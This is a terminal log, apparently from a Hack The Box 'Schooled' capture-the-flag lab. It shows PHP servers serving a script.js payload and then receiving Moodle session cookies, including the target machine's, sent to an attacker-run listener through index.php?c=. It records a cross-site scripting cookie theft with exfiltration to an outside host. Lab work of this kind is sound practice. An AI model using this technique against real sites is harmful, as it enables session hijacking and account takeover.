 ❯ sudo php -S 0.0.0.0:80
[sudo] password for guero:
[Thu Apr  6 14:25:09 2023] PHP 7.4.30 Development Server (http://0.0.0.0:80) started
[Thu Apr  6 14:25:23 2023] 10.10.14.22:39996 Accepted
[Thu Apr  6 14:25:23 2023] 10.10.14.22:39996 [200]: (null) /script.js
[Thu Apr  6 14:25:23 2023] 10.10.14.22:39996 Closing
[Thu Apr  6 14:25:49 2023] 10.10.14.22:59730 Accepted
[Thu Apr  6 14:25:49 2023] 10.10.14.22:59730 [200]: (null) /script.js
[Thu Apr  6 14:25:49 2023] 10.10.14.22:59730 Closing
[Thu Apr  6 14:27:02 2023] 10.10.10.234:35483 Accepted
[Thu Apr  6 14:27:02 2023] 10.10.10.234:35483 [200]: (null) /script.js
[Thu Apr  6 14:27:02 2023] 10.10.10.234:35483 Closing
[sudo] password for guero:
[Thu Apr  6 14:25:13 2023] PHP 7.4.30 Development Server (http://0.0.0.0:1234) started
[Thu Apr  6 14:25:23 2023] 10.10.14.22:36768 Accepted
[Thu Apr  6 14:25:23 2023] PHP Notice:  Undefined index: 10.10.10.234 in /home/guero/Desktop/guero/htb/Schooled/index.php on line 7
[Thu Apr  6 14:25:23 2023] 10.10.14.22:36768 [200]: GET /index.php?c=MoodleSession=850vgk6gaa6or7qjh6i38miueq
[Thu Apr  6 14:25:23 2023] 10.10.14.22:36768 Closing
[Thu Apr  6 14:25:49 2023] 10.10.14.22:40466 Accepted
[Thu Apr  6 14:25:49 2023] PHP Notice:  Undefined index: 10.10.10.234 in /home/guero/Desktop/guero/htb/Schooled/index.php on line 7
[Thu Apr  6 14:25:49 2023] 10.10.14.22:40466 [200]: GET /index.php?c=MoodleSession=850vgk6gaa6or7qjh6i38miueq
[Thu Apr  6 14:25:49 2023] 10.10.14.22:40466 Closing
[Thu Apr  6 14:27:02 2023] 10.10.10.234:35484 Accepted
[Thu Apr  6 14:27:02 2023] PHP Notice:  Undefined index: 10.10.10.234 in /home/guero/Desktop/guero/htb/Schooled/index.php on line 7
[Thu Apr  6 14:27:02 2023] 10.10.10.234:35484 [200]: GET /index.php?c=MoodleSession=1k94dc67l589rd83v29q4et3up
[Thu Apr  6 14:27:02 2023] 10.10.10.234:35484 Closing